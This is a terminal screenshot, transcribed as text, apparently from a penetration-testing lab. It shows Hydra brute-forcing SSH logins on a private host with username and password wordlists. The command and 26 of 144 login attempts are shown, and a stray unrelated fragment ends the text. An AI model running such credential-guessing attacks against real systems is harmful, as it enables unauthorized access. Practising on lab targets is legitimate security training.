 kali_alex@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali_alex㉿kali)-[~]
└─$ sudo hydra -L /usr/share/wordlists/seclists/Usernames/mssql-usernames-nansh0u-guardicore.txt -P /usr/share/seclists/
Passwords/darkweb2017-top10.txt  192.168.50.15 -t4 ssh -V
[sudo] password di kali_alex:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-28 17:17:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 144 login tries (l:12/p:12), ~36 tries per task
[DATA] attacking ssh://192.168.50.15:22/
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "123456" - 1 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "123456789" - 2 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "111111" - 3 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "password" - 4 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "qwerty" - 5 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "abc123" - 6 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "12345678" - 7 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "password1" - 8 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "1234567" - 9 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "123123" - 10 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "msfadmin" - 11 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "admin" - pass "testpass" - 12 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "123456" - 13 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "123456789" - 14 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "111111" - 15 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "password" - 16 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "qwerty" - 17 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "abc123" - 18 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "12345678" - 19 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "password1" - 20 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "1234567" - 21 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "123123" - 22 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "msfadmin" - 23 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.15 - login "bwsa" - pass "testpass" - 24 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.15 - login "hbv7" - pass "123456" - 25 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.15 - login "hbv7" - pass "123456789" - 26 of 144 [child 2] (0/0)
able to hear"